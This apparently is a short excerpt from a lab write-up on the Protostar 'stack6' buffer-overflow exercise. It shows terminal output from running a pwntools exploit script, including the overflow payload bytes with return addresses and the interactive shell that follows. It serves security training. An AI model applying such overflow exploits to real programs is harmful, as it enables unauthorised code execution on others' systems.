 └─$ vim exp.py
┌──(kali㉿kali)-[/opt/protostar/bin]
└─$ python exp.py
[+] Starting local process '/opt/protostar/bin/stack6': pid 6284
/opt/protostar/bin/exp.py:43: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("got path")
[*] Switching to interactive mode
 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA R\xdb\xf7AAAAAAAAAAAA R\xdb\xf7\xd0\x1a\xda\xf7R\x9e\xf2\xf7
$ pwd
/opt/protostar/bin
$ whoami
kali
$